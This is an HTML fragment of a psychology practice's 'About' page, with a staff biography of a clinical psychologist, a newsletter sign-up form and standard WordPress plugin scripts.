</div></div><div class="tcb-clear" data-css="tve-u-169a13df38c"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-169a13df38d" style="" data-tag="h1"><h1 data-css="tve-u-169a13df38e" style="text-align: center;" class=""><span data-css="tve-u-169a13df38f" style="font-family: &quot;Playfair Display&quot;; font-weight: 400;"><span data-css="tve-u-169a13df390"><span data-css="tve-u-169a13df391"><em><span data-css="tve-u-169a13df392" style="font-size: 23px; color: rgb(0, 102, 169);">Dr Amy Lai</span></em></span></span><span data-css="tve-u-169a13df395"><span data-css="tve-u-169a13df396">&nbsp;</span></span></span><span data-css="tve-u-169a13df397"><span data-css="tve-u-169a13df395"><span data-css="tve-u-169a13df398">- National Manager (Medicare) &nbsp;</span></span></span></h1><h1 data-css="tve-u-169a13df38e" style="text-align: left;" class=""><br></h1></div></div></div></div></div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" style="" data-css="tve-u-1602a267bc4" data-ct-name="Chic Light" data-ct="testimonial-7320" data-element-name="Testimonial">
<div class="tve-content-box-background"></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-169a13df372"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-169a13df373">
<div class="tve-content-box-background" data-css="tve-u-196d7b4911e" data-clip-id="e56350377f22c8"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-bottom-e56350377f22c8" class="decoration-clip clip-path-bottom" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" clip-path="url(#clip-left-e56350377f22c8)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-left-e56350377f22c8" class="decoration-clip clip-path-left" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" pointer-width="17" pointer-height="1"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath></defs></svg></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-169a13df375"><div class="thrv_wrapper thrv-columns" data-css="tve-u-169a13df376" style="--tcb-col-el-width: 1058;"><div class="tcb-flex-row tcb-resized tcb--cols--2" data-css="tve-u-169a13df377"><div class="tcb-flex-col" data-css="tve-u-195177e4be6" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-169a13df379" style="">
<div class="tve-content-box-background" data-css="tve-u-196d7b49121" data-clip-id="28078182c5eb4"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-right-28078182c5eb4" class="decoration-clip clip-path-right" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="30.7" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.4062 1, 1 0"></polygon></clipPath><clipPath id="clip-mobile-right-28078182c5eb4" class="decoration-clip clip-path-mobile-right" clipPathUnits="objectBoundingBox" data-screen="mobile-" decoration-type="none" slanted-angle="30.7" style="" data-inverted="true" clip-path="url(#clip-mobile-bottom-28078182c5eb4)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-mobile-bottom-28078182c5eb4" class="decoration-clip clip-path-mobile-bottom" clipPathUnits="objectBoundingBox" data-screen="mobile-" decoration-type="slanted" slanted-angle="5.8" style=""><polygon points="0 0, 0 1, 9.8448 0, 1 0"></polygon></clipPath></defs></svg></div>
<div class="tve-cb" data-css="tve-u-169a13df37b"><div class="tcb-clear" data-css="tve-u-169a13df37c"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1793c5f5c8e" data-float="1" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-2666 tcb-moved-image" alt="" title="Profile picture" data-id="2666" src="https://onpsych.com.au/wp-content/uploads/2021/05/Profile-picture.jpeg" style="aspect-ratio: auto 888 / 1200;" width="187" height="213" data-width="187" data-height="213" data-init-width="888" data-init-height="1200" loading="lazy" mt-d="-1" data-css="tve-u-1793c5f5c93" center-v-d="false"></span></div></div><div class="tcb-clear" data-css="tve-u-169a13df37e"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-169a13df37f" data-tag="h1"><h1 data-css="tve-u-169a13df380" class=""><span data-css="tve-u-169a13df381" style="font-weight: 400; font-family: Palanquin;"><span data-css="tve-u-169a13df382">"</span></span></h1></div></div></div>
</div></div></div><div class="tcb-flex-col" data-css="tve-u-169a13df383" style=""><div class="tcb-col tve_empty_dropzone" style="" data-css="tve-u-169a13df384"><div class="tcb-clear" data-css="tve-u-169a13df385"><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" data-css="tve-u-169a13df386" style=""><p><strong>Justine</strong>&nbsp;is an independent scientist-practitioner with eleven years of clinical experience. She has worked in schools across Australia as well as in clinics in Victoria and New South Wales. Her Ph.D. study centred around an examination of the psychological adjustments that individuals made after experiencing a distressing or traumatic life event. Specifically, identifying the cognitive processes underlying the relationship between attachment style, self-concept, and psychological health whilst exploring how the narrative process can apply in each case.</p><p>In her clinical practice, she uses an integration of different approaches specific to suit the individual’s goals and needs - a combination of Psychoanalytic Psychotherapy, Cognitive Behavioural Therapy (CBT), Acceptance Commitment Therapy (ACT), Interpersonal Therapy (IPT), and Narrative-Based Therapy.</p><p>Her specialist skills include clinical intervention, assessments, treatment developments, and research.</p><p>Justine strongly believes that the key to successful mental health treatment is early intervention and that school communities should be the target to achieving this goal.</p></div></div><div class="tcb-clear" data-css="tve-u-169a13df38a"><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgba(191, 153, 144, 0.5)" data-css="tve-u-169a13df38b">
<hr class="tve_sep tve_sep-1">
</div></div><div class="tcb-clear" data-css="tve-u-169a13df38c"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-169a13df38d" style="" data-tag="h1"><h1 data-css="tve-u-169a13df38e" style="text-align: center;" class=""><span data-css="tve-u-169a13df38f" style="font-family: &quot;Playfair Display&quot;; font-weight: 400;"><span data-css="tve-u-169a13df390"><span data-css="tve-u-169a13df391"><em><span data-css="tve-u-169a13df392" style="font-size: 23px; color: rgb(0, 102, 169);">Justine Anne Collins</span></em></span><span data-css="tve-u-169a13df393" style="font-size: 23px;"><em><span data-css="tve-u-169a13df391"></span></em></span><span data-css="tve-u-169a13df391"><em><span data-css="tve-u-169a13df394" style="font-size: 23px;"></span></em></span></span><span data-css="tve-u-169a13df395"><span data-css="tve-u-169a13df396">&nbsp;</span></span></span><span data-css="tve-u-169a13df397"><span data-css="tve-u-169a13df395"><span data-css="tve-u-169a13df398">- General Manager, QLD, NSW and ACT.&nbsp;</span></span></span></h1><h1 data-css="tve-u-169a13df38e" style="text-align: left;" class=""><br></h1></div></div></div></div></div></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-169a13df373">
<div class="tve-content-box-background" data-css="tve-u-169a13df374" data-clip-id="2b5f900906416"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-bottom-2b5f900906416" class="decoration-clip clip-path-bottom" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" clip-path="url(#clip-left-2b5f900906416)"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath><clipPath id="clip-left-2b5f900906416" class="decoration-clip clip-path-left" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="none" pointer-width="17" pointer-height="1"><polygon points="0 0, 0 1, 1 1, 1 0"></polygon></clipPath></defs></svg></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-169a13df375"></div>
</div></div>
</div><grammarly-extension-vbars data-grammarly-shadow-root="true" class="dnXmp" style="display: contents; --rem: 16;"></grammarly-extension-vbars></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div class="thrv_wrapper thrv-page-section tcb-window-width" style="" data-css="tve-u-16a2a627de9">
	<div class="tve-page-section-out" data-ct-name="Motion" data-ct="fancydivider-37551" data-element-name="Fancy Divider"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 140" data-position="bottom" data-ct="37551" decoration-type="Motion" class="svg-shape-bottom" width="100%" preserveAspectRatio="xMidYMin slice" data-css="tve-u-16a25e20748"><defs><style>.p16a25e20735{opacity:0.25;}.p16a25e20736{opacity:0.5;}.p16a25e20737{opacity:0.4;}.p16a25e20738{opacity:0.3;}.p16a25e20739{opacity:0.3;}.p16a25e2073a{opacity:0.2;}.p16a25e2073b{opacity:0.12;}.p16a25e2073c{opacity:0.7;}.p16a25e2073e{opacity:0.15;}.p16a25e20740{opacity:0.8;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="p16a25e20735" d="M796.59,56.64H1000a0,0,0,0,1,0,0V76.93a0,0,0,0,1,0,0H796.59a10.14,10.14,0,0,1-10.14-10.14v0a10.14,10.14,0,0,1,10.14-10.14Z"></path><path class="p16a25e20736" d="M891,41.06h109a0,0,0,0,1,0,0V61.35a0,0,0,0,1,0,0H891A10.14,10.14,0,0,1,880.88,51.2v0A10.14,10.14,0,0,1,891,41.06Z"></path><path class="p16a25e20737" d="M0,41.58H135.88A10.14,10.14,0,0,1,146,51.73v0a10.14,10.14,0,0,1-10.14,10.14H0a0,0,0,0,1,0,0V41.58A0,0,0,0,1,0,41.58Z"></path><path class="p16a25e20738" d="M0,14H77.87A10.14,10.14,0,0,1,88,24.12v0A10.14,10.14,0,0,1,77.87,34.26H0a0,0,0,0,1,0,0V14A0,0,0,0,1,0,14Z"></path><rect class="p16a25e20739" x="78.18" y="56.64" width="215.14" height="20.29" rx="10.14"></rect><rect class="p16a25e20739" x="181.82" y="46.5" width="59.27" height="20.29" rx="10.14"></rect><rect class="p16a25e20739" x="819.93" y="41.06" width="81.46" height="20.29" rx="10.14"></rect><rect class="p16a25e2073a" x="67.71" y="13.97" width="143.74" height="20.29" rx="10.14"></rect><rect class="p16a25e20738" x="370.45" y="46.49" width="67.64" height="20.29" rx="10.14"></rect><rect class="p16a25e2073a" x="455.42" y="24.12" width="57.11" height="20.29" rx="10.14"></rect><rect class="p16a25e2073b" x="492.33" y="24.12" width="131.5" height="20.29" rx="10.14"></rect><rect class="p16a25e2073c" x="497.66" y="56.64" width="98.35" height="20.29" rx="10.14"></rect><rect class="p16a25e20736" x="624.84" y="56.64" width="99.28" height="20.29" rx="10.14"></rect><rect class="p16a25e20736" x="713.09" y="26.43" width="52.22" height="20.29" rx="10.14"></rect><path class="p16a25e2073d" d="M973.54,76.17a10.14,10.14,0,0,0-3.85-19.53h-51.4a10.14,10.14,0,0,0-3.85,19.53H807.06a10.14,10.14,0,0,0-10.12-9.44H593.18a10.15,10.15,0,0,0-10.13,9.44H526.73a10.14,10.14,0,0,0-10.12-9.39H404.35a10.15,10.15,0,0,0-10.16-10.11H233.94A10.14,10.14,0,0,0,230,76.17H89.84a10.13,10.13,0,0,0-2.39-20H0V140H1000V76.17Z"></path><rect class="p16a25e2073e" x="745.16" y="26.43" width="91.07" height="20.29" rx="10.14"></rect><rect class="p16a25e2073e" x="266.76" y="24.12" width="89.23" height="20.29" rx="10.14"></rect><rect class="p16a25e2073e" x="687.58" y="26.43" width="45.27" height="20.29" rx="10.14"></rect><path class="p16a25e20740" d="M1000,0a10.16,10.16,0,0,0-10.18,10.14h0A10.16,10.16,0,0,0,1000,20.29Z"></path><path class="p16a25e2073a" d="M951.56,26.43H1000a0,0,0,0,1,0,0V46.72a0,0,0,0,1,0,0H951.56a10.14,10.14,0,0,1-10.14-10.14v0A10.14,10.14,0,0,1,951.56,26.43Z"></path></g></g></svg></div>
	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-16a25e18a28"></div>
</div><div class="thrv_wrapper thrv-page-section tcb-window-width" style="">
	<div class="tve-page-section-out"></div>
	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-16a260c0781"><div class="thrv_wrapper thrive_leads_shortcode" data-css="tve-u-16a25e2817f"><div class="thrive-shortcode-config" style="display: none !important;"></div><div class="thrive-shortcode-html"><div class="tve-leads-shortcode tve-leads-triggered tve-tl-anim tl-anim-instant tve-leads-track-shortcode_386"><div class="tl-style" id="tve_tcb2_set-028" data-state="2" data-form-state=""><style type="text/css" class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Roboto+Slab:400,700,300&subset=latin");@import url("//fonts.googleapis.com/css?family=Roboto:300,500,400&subset=latin");@media (min-width: 300px){:not(#tve) [data-css="tve-u-185cd27d46ca9c4"]:hover button{background-color: rgb(155,175,255) !important;background-image: linear-gradient(0deg,rgb(236,77,53) 0%,rgb(243,126,99) 100%) !important;background-size: auto !important;background-position: 0px 0px !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}:not(#tve) [data-css="tve-u-165cd27d46ca949"]:hover input{box-shadow: rgba(0,0,0,0.14) 0px 2px 5px;background-color: rgb(238,238,238) !important;}[data-css="tve-u-85cd27d46ca77b"]{float: none;z-index: 3;position: relative;margin: 20px auto !important;padding-left: 1px !important;}[data-css="tve-u-25cd27d46ca610"]{flex-direction: row-reverse;padding: 20px 0px 0px 20px !important;}[data-css="tve-u-15cd27d46ca5f0"]{margin-top: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-145cd27d46ca8d1"]{float: none;margin: 0px 0px 0px auto !important;padding-left: 0px !important;padding-right: 0px !important;}[data-css="tve-u-125cd27d46ca880"]{padding: 20px !important;margin-top: 20px !important;margin-bottom: 0px !important;}[data-css="tve-u-135cd27d46ca8be"]{background-color: rgb(17,178,241) !important;}[data-css="tve-u-05cd27d46ca5b0"]{background-color: rgb(0,66,116) !important;padding: 0px !important;}[data-css="tve-u-65cd27d46ca701"]{max-width: 75%;}[data-css="tve-u-35cd27d46ca64c"]{max-width: 25%;}[data-css="tve-u-55cd27d46ca6c5"]{float: none;margin-left: auto;margin-right: 0px !important;width: 165px;margin-top: 0px !important;margin-bottom: 0px !important;padding-right: 20px !important;padding-top: 0px !important;}:not(#tve) [data-css="tve-u-185cd27d46ca9c4"] button{font-size: 16px;line-height: 1.5em;font-family: "Roboto Slab";border-radius: 0px;overflow: hidden;border-bottom: 2px solid rgb(193,66,47);border-top: none;border-right: none;border-left: none;border-image: initial;font-weight: 400;background-color: rgb(252,170,54) !important;padding-top: 12px !important;padding-bottom: 12px !important;background-image: none !important;}:not(#tve) [data-css="tve-u-165cd27d46ca949"] input{font-size: 18px;color: rgb(134,134,134);font-family: "Roboto Slab";font-weight: 400;border: none;border-radius: 0px;overflow: hidden;background-image: none !important;padding-top: 14px !important;padding-bottom: 14px !important;}[data-css="tve-u-115cd27d46ca838"]{line-height: 1.6em !important;}:not(#tve) [data-css="tve-u-115cd27d46ca838"]{font-family: "Roboto Slab";font-weight: 400;color: rgb(255,255,255) !important;font-size: 20px !important;}[data-css="tve-u-95cd27d46ca7b8"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-95cd27d46ca7b8"]{font-family: "Roboto Slab";font-weight: 400;font-size: 32px !important;color: rgb(255,255,255) !important;}[data-css="tve-u-175cd27d46ca987"]{max-width: 35%;}[data-css="tve-u-155cd27d46ca90c"]{max-width: 65%;}[data-css="tve-u-105cd27d46ca7f6"]{float: none;margin-left: auto !important;margin-right: 0px !important;padding-left: 1px !important;padding-right: 0px !important;}:not(#tve) [data-css="tve-u-165cd27d46ca949"] input,:not(#tve) [data-css="tve-u-165cd27d46ca949"] select{padding-right: 15px !important;}:not(#tve) [data-css="tve-u-185cd27d46ca9c4"]{max-width: 100%;width: 100%;}[data-css="tve-u-45cd27d46ca688"]{margin-right: 0px !important;}}@media (max-width: 1023px){[data-css="tve-u-55cd27d46ca6c5"]{padding-top: 10px !important;}}@media (max-width: 767px){[data-css="tve-u-25cd27d46ca610"]{flex-direction: column;padding: 10px !important;}[data-css="tve-u-05cd27d46ca5b0"]{padding: 0px !important;}[data-css="tve-u-55cd27d46ca6c5"]{width: 80px;margin-left: auto !important;margin-right: auto !important;float: none;padding-right: 0px !important;}[data-css="tve-u-125cd27d46ca880"]{margin-top: 20px !important;padding: 12px !important;}[data-css="tve-u-85cd27d46ca77b"]{margin-bottom: 10px !important;}:not(#tve) [data-css="tve-u-95cd27d46ca7b8"]{font-size: 27px !important;}[data-css="tve-u-75cd27d46ca73c"]{text-align: center;}:not(#tve) [data-css="tve-u-115cd27d46ca838"]{font-size: 16px !important;}}</style><style type="text/css" class="tve_user_custom_style">.tve-leads-conversion-object .thrv_heading h1,.tve-leads-conversion-object .thrv_heading h2,.tve-leads-conversion-object .thrv_heading h3{margin:0;padding:0}.tve-leads-conversion-object .thrv_text_element p,.tve-leads-conversion-object .thrv_text_element h1,.tve-leads-conversion-object .thrv_text_element h2,.tve-leads-conversion-object .thrv_text_element h3{margin:0}</style><div class="tve-leads-conversion-object" data-tl-type="shortcode_386"><div class="tve_flt"><div id="tve_editor" class="tve_shortcode_editor"><div class="thrv-leads-form-box tve_no_drag tve_no_icons thrv_wrapper  thrv-leads-in-content tve_empty_dropzone" style="" data-css="tve-u-05cd27d46ca5b0"><div class="thrv_wrapper thrv-columns" style="" data-css="tve-u-15cd27d46ca5f0"><div class="tcb-flex-row tcb--cols--2 tcb-resized tcb-mobile-edit" data-css="tve-u-25cd27d46ca610"><div class="tcb-flex-col ui-resizable-resizing" data-css="tve-u-35cd27d46ca64c" style=""><div class="tcb-col tve_empty_dropzone" style="" data-css="tve-u-45cd27d46ca688"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-55cd27d46ca6c5" style=""><span class="tve_image_frame" style="width: 100%;"><img decoding="async" class="tve_image wp-image-2428" alt="" width="165" height="165" title="set_28_icon" data-id="2428" src="//newsite.onpsych.com.au/wp-content/uploads/tve_leads_templates/in_content/tcb2_set-028/images/set_28_icon.png" style="width: 100%;"></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-65cd27d46ca701" style=""><div class="tcb-col tve_empty_dropzone" style="" data-css="tve-u-75cd27d46ca73c"><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-85cd27d46ca77b"><p data-css="tve-u-95cd27d46ca7b8" style="text-align: left;">Stay in touch with us</p></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-105cd27d46ca7f6"><p data-css="tve-u-115cd27d46ca838">Sign up and gain access to regular emails filled with information, advice and support for you and/or your loved ones.</p></div></div></div></div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" style="" data-css="tve-u-125cd27d46ca880"><div class="tve-content-box-background" data-css="tve-u-135cd27d46ca8be"></div><div class="tve-cb tve_empty_dropzone"><div class="thrv_wrapper thrv_lead_generation" data-connection="api" style="" data-css="tve-u-145cd27d46ca8d1"><input type="hidden" class="tve-lg-err-msg" value="{&quot;email&quot;:&quot;Email address invalid&quot;,&quot;phone&quot;:&quot;Phone number invalid&quot;,&quot;password&quot;:&quot;Password invalid&quot;,&quot;passwordmismatch&quot;:&quot;Password mismatch error&quot;,&quot;required&quot;:&quot;Required field missing&quot;}"><div class="thrv_lead_generation_container tve_clearfix"><form action="#" method="post" novalidate="novalidate"><div class="tve_lead_generated_inputs_container tve_clearfix tve_empty_dropzone"><div class="thrv_wrapper thrv-columns"><div class="tcb-flex-row tcb--cols--2 tcb-resized"><div class="tcb-flex-col" data-css="tve-u-155cd27d46ca90c" style=""><div class="tcb-col tve_empty_dropzone"><div class="tve_lg_input_container tve_lg_input" data-css="tve-u-165cd27d46ca949"><input type="email" data-field="email" data-required="1" data-validation="email" name="email" placeholder="Email" data-placeholder="Email" class="" style=""></div></div></div><div class="tcb-flex-col" data-css="tve-u-175cd27d46ca987" style=""><div class="tcb-col tve_empty_dropzone"><div class="tve_lg_input_container tve_submit_container tve_lg_submit" data-css="tve-u-185cd27d46ca9c4" data-tcb_hover_state_parent=""><button type="submit" class="" style="">JOIN OUR COMMUNITY</button></div></div></div></div></div></div><input type="hidden" name="__tcb_lg_fc" id="__tcb_lg_fc" value="YTowOnt9"></form></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div></div></div><div class="tcb_flag" style="display: none"></div>

			<div class="clear"></div>
							<div class="ssf ">
			<div class="scfm">
					<div class="ss">
				<a class="fb" href="//www.facebook.com/sharer/sharer.php?u=https://onpsych.com.au/about/" onclick="return ThriveApp.open_share_popup(this.href, 545, 433);">
					<span class="awe">&#xf09a;</span>
				</a>
			</div>
											<div class="ss">
				<a class="lk" href="https://www.linkedin.com/cws/share?url=https://onpsych.com.au/about/" onclick="return ThriveApp.open_share_popup(this.href, 545, 433);">
					<span class="awe">&#xf0e1;</span>
				</a>
			</div>
					</div>
</div>
						<div class="clear"></div>
									
		</div>
	</article>

						
						
					
				
			</section>
			
				<div class="clear"></div>
	</div>

<div class="clear"></div>
</div>
<footer>
	<div class="ftw">
				<div class="wrp cnt">
						<div class="clear"></div>
		</div>
	</div>
	<div class="fmn">
		<div class="wrp cnt">
						<p class="copy">
									Copyright ©2018 onPsych Pty Ltd. 											</p>

		</div>
	</div>
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">window.TVE_Event_Manager_Registered_Callbacks = window.TVE_Event_Manager_Registered_Callbacks || {};window.TVE_Event_Manager_Registered_Callbacks.thrive_animation = function(trigger, action, config) {var $element = jQuery( this ),
	$at = $element.closest( '.tcb-col, .thrv_wrapper' );
if ( $at.length === 0 ) {
	$at = $element;
}
if ( ! config.loop && $at.data( 'a-done' ) ) {
	return;
}
$at.data( 'a-done', 1 );
const hadAnimStart = $at.hasClass( 'tve_anim_start' );
$at.removeClass( function ( i, cls ) {
	return cls.split( ' ' ).filter( function ( item ) {
		return item.indexOf( 'tve_anim_' ) === 0;
	} ).join( ' ' );
} ).addClass( 'tve_anim_' + config.anim ).removeClass( 'tve_anim_start' );
if ( config.loop ) {
	setTimeout( function () {
		$at.addClass( 'tve_anim_start' );
	}, hadAnimStart ? 50 : 0 );
	if ( trigger === 'mouseover' ) {
		$element.one( 'mouseleave', function () {
			$at.removeClass( 'tve_anim_start' );
		} );
	}
	if ( trigger === 'tve-viewport' ) {
		$element.one( 'tve-viewport-leave', function () {
			/**
			 * double check for viewport
			 * animation in animation triggers weird behaviors
			 */
			if ( ! TCB_Front.isInViewport( $element ) ) {
				$at.removeClass( 'tve_anim_start' );
			}
		} );
	}
} else {
	setTimeout( function () {
		$at.addClass( 'tve_anim_start' );
	}, 50 );
}
return false;
};</script><link rel='stylesheet' id='tve_leads_forms-css' href='//onpsych.com.au/wp-content/plugins/thrive-leads/editor-layouts/css/frontend.css?ver=10.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=10.8.5' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":475697667,"site_tracking_default":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.9" id="site_tracking-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https://onpsych.com.au/wp-admin/admin-ajax.php","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https://onpsych.com.au/wp-content/themes/minus","translations":{"ProductDetails":"See Products"}};
//# sourceURL=thrive-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/themes/minus/js/script.min.js?ver=6.9" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://onpsych.com.au/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"74"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.5" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="//onpsych.com.au/wp-content/plugins/thrive-leads/js/frontend.min.js?ver=10.8.5" id="tve_leads_frontend-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/carousel-libs.min.js?ver=10.8.5" id="carousel-libs-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/carousel.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_carousel-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/country.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_country-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/state.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_state-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/date-picker.min.js?ver=10.8.5" id="date-picker-js"></script>
